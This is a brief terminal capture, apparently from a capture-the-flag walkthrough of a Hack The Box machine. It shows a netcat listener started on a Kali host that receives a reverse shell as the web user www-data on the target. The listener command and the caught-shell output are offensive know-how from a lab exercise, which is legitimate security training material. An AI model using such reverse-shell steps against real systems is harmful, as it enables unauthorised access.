 root@kali:~# nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.188] 38404
bash: cannot set terminal process group (1344): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$